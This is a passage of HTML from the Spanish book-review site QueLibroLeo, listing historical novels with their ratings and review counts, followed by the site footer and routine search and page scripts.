																			412 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-pilares-de-la-tierra"><span>LOS PILARES DE LA TI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-traicion-de-roma">
																	<img src="https://quelibroleo.com/images/libros/libro_1354376096.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.43"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 875 votos"
							     							     
							     data-id="19055"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-traicion-de-roma"><span>LA TRAICIÓN DE ROMA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-asesinos-del-emperador">
																	<img src="https://quelibroleo.com/images/libros/libro_1315059870.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.55"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 792 votos"
							     							     
							     data-id="36100"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-asesinos-del-emperador#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			108 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-asesinos-del-emperador"><span>LOS ASESINOS DEL EMP...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-caida-de-los-gigantes-the-century-1">
																	<img src="https://quelibroleo.com/images/libros/libro_1361055429.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.83"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 1.417 votos"
							     							     
							     data-id="27784"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-caida-de-los-gigantes-the-century-1#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			129 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-caida-de-los-gigantes-the-century-1"><span>LA CAÍDA DE LOS GIGA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1730214394.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.62"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 1.444 votos"
							     							     
							     data-id="6826"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			96 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-clan-del-oso-cavernario-los-hijos-de-la-tierra-i"><span>EL CLAN DEL OSO CAVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1373298142.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.58"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 592 votos"
							     							     
							     data-id="117488"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			78 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/circo-maximo-la-ira-de-trajano"><span>CIRCO MÁXIMO. La ira...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-invierno-del-mundo-the-century-2">
																	<img src="https://quelibroleo.com/images/libros/libro_1350819097.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 839 votos"
							     							     
							     data-id="108615"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-invierno-del-mundo-the-century-2#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			64 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-invierno-del-mundo-the-century-2"><span>EL INVIERNO DEL MUND...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/follett-ken">FOLLETT, KEN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/sinuhe-el-egipcio">
																	<img src="https://quelibroleo.com/images/libros/libro_1322009888.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.81"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 832 votos"
							     							     
							     data-id="3914"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/sinuhe-el-egipcio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/sinuhe-el-egipcio"><span>SINUHE, EL EGIPCIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/waltari-mika">WALTARI, MIKA</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano">
																	<img src="https://quelibroleo.com/images/libros/libro_1456220570.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.63"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,6 / 10 de 428 votos"
							     							     
							     data-id="132185"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			56 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-legion-perdida-el-sueno-de-trajano"><span>LA LEGIÓN PERDIDA. E...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma">
																	<img src="https://quelibroleo.com/images/libros/libro_1362196034.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="9.01"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="9 / 10 de 244 votos"
							     							     
							     data-id="21588"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/estuche-trilogia-de-escipion-africanus-las-legiones-malditas-la-traicion-de-roma"><span>ESTUCHE TRILOGIA DE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-claudio">
																	<img src="https://quelibroleo.com/images/libros/9788435034814.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 444 votos"
							     							     
							     data-id="1586"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-claudio#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-claudio"><span>YO, CLAUDIO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/graves-robert">GRAVES, ROBERT</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-sanador-de-caballos">
																	<img src="https://quelibroleo.com/images/libros/libro_1353813185.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.82"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 515 votos"
							     							     
							     data-id="8610"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-sanador-de-caballos#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			94 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-sanador-de-caballos"><span>EL SANADOR DE CABALL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/giner-gonzalo">GINER, GONZALO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/chaman">
																	<img src="https://quelibroleo.com/images/libros/libro_1322016081.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.04"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 897 votos"
							     							     
							     data-id="1549"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/chaman#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			43 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/chaman"><span>CHAMÁN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/gordon-noah">GORDON, NOAH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i">
																	<img src="https://quelibroleo.com/images/libros/libro-1750246862.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 1.192 votos"
							     							     
							     data-id="2872"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			53 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-capitan-alatriste-alatriste-i"><span>EL CAPITÁN ALATRISTE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/yo-julia">
																	<img src="https://quelibroleo.com/images/libros/libro-1539946529.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.76"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 379 votos"
							     							     
							     data-id="215178"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/yo-julia#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			77 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/yo-julia"><span>YO, JULIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/posteguillo-santiago">POSTEGUILLO, SANTIAG...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ultimos-dias-en-berlin">
																	<img src="https://quelibroleo.com/images/libros/libro-1636384667.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.28"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 225 votos"
							     							     
							     data-id="337811"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ultimos-dias-en-berlin#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			57 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ultimos-dias-en-berlin"><span>ÚLTIMOS DÍAS EN BERL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/sanchez-garnica-paloma">SÁNCHEZ-GARNICA, PAL...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-dama-de-las-camelias">
																	<img src="https://quelibroleo.com/images/libros/9788439209393.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.67"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 316 votos"
							     							     
							     data-id="1125"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-dama-de-las-camelias#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-dama-de-las-camelias"><span>LA DAMA DE LAS CAMEL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/dumas-alejandro-alexandre-dumas">DUMAS, ALEJANDRO (Al...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii">
																	<img src="https://quelibroleo.com/images/libros/9788496231658.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 512 votos"
							     							     
							     data-id="6824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			21 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-cazadores-de-mamuts-los-hijos-de-la-tierra-iii"><span>LOS CAZADORES DE MAM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/auel-jean-marie">AUEL, JEAN MARIE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-maestro-de-esgrima">
																	<img src="https://quelibroleo.com/images/libros/libro_1322106046.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.73"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,7 / 10 de 663 votos"
							     							     
							     data-id="2868"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-maestro-de-esgrima#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			30 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-maestro-de-esgrima"><span>EL MAESTRO DE ESGRIM...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii">
																	<img src="https://quelibroleo.com/images/libros/libro-1750247073.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.02"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 501 votos"
							     							     
							     data-id="2879"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			17 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/limpieza-de-sangre-alatriste-ii"><span>LIMPIEZA DE SANGRE (...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/perez-reverte-arturo">PÉREZ-REVERTE, ARTUR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/papillon">
																	<img src="https://quelibroleo.com/images/libros/libro-1564727996.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.90"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 244 votos"
							     							     
							     data-id="12225"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/papillon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			32 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/papillon"><span>PAPILLON</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/charriere-henri">CHARRIERE, HENRI</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas">
																	<img src="https://quelibroleo.com/images/libros/libro_1353889464.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.17"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 193 votos"
							     							     
							     data-id="12233"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			19 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/momentos-estelares-de-la-humanidad-catorce-miniaturas-historicas"><span>MOMENTOS ESTELARES D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-lector-de-cadaveres">
																	<img src="https://quelibroleo.com/images/libros/libro_1362081184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 247 votos"
							     							     
							     data-id="36293"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-lector-de-cadaveres#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			58 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-lector-de-cadaveres"><span>EL LECTOR DE CADÁVER...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garrido-antonio">GARRIDO, ANTONIO</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/prometeme-que-seras-libre">
																	<img src="https://quelibroleo.com/images/libros/libro_1361853752.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.60"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 276 votos"
							     							     
							     data-id="32493"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/prometeme-que-seras-libre#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			52 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/prometeme-que-seras-libre"><span>PROMÉTEME QUE SERÁS...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/molist-jorge">MOLIST, JORGE</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/memorias-de-adriano">
																	<img src="https://quelibroleo.com/images/libros/libro-1597305047.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.66"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,6 / 10 de 261 votos"
							     							     
							     data-id="4026"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/memorias-de-adriano#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			23 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/memorias-de-adriano"><span>MEMORIAS DE ADRIANO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/yourcenar-marguerite">YOURCENAR, MARGUERIT...</a></small>
									</div>
			</div>
			</div>
</div>
        
                                </div>
</section>

    <footer>
    <div class="container">
        <div class="wrapper">
            <div class="row">
                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Menú general</h4>
                    <nav>
                        <ul>
                            <li><a href="https://quelibroleo.com/quienes-somos">¿Quiénes Somos?</a></li>
                            <li><a href="https://quelibroleo.com/informacion">Información</a></li>
                            <li><a href="https://quelibroleo.com/faq-preguntas-frecuentes">FAQ</a></li>
                            <li><a href="https://quelibroleo.com/recomiendanos">Recomiéndanos</a></li>
                            <li><a href="https://quelibroleo.com/publicidad">Publicidad</a></li>
                            <li><a href="https://quelibroleo.com/contacto">Contacto</a></li>
                        </ul>
                    </nav>
                </div>

                <div class="col-lg-4 col-sm-6 col-xs-12">
                    <h4>Síguenos</h4>
                    <div class="social_links">
                        <a href="//www.facebook.com/quelibroleopuntocom" target="_blank" title="Facebook">
                            <i class="fab fa-facebook" aria-hidden="true"></i>
                        </a>
                        <a target="_blank" href="//x.com/quelibroleo"><i class="fa fa-times"
                            aria-hidden="true"></i></a>
                        <a target="_blank" href="//pinterest.com/quelibroleo"><i class="fab fa-pinterest"
                              aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.linkedin.com/company/2300423"><i class="fab fa-linkedin"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.youtube.com/user/quelibroleo"><i class="fab fa-youtube"
                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<link rel="stylesheet" media="none" onload="if(media!='all')media='all'" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
	<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	<script src="https://quelibroleo.com/js/slick.min.js"></script>
	    
    <link rel="stylesheet" href="https://quelibroleo.com/css/jquery.rateyo.min.css">
    <script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
    <script>
        function facebook_share_count(url) {
            console.log('Facebook share count for URL:', url);
        }

        function pinterest_share_count(url) {
            console.log('Pinterest share count for URL:', url);
        }

        function twitter_share_count(url) {
            console.log('Twitter share count for URL:', url);
        }

        document.addEventListener('DOMContentLoaded', function() {
            var currentUrl = "https://quelibroleo.com/kiev-1941-la-batalla-de-hitler-por-la-supremacia-en-el-este";
            facebook_share_count(currentUrl);
            pinterest_share_count(currentUrl);
            twitter_share_count(currentUrl);
        });
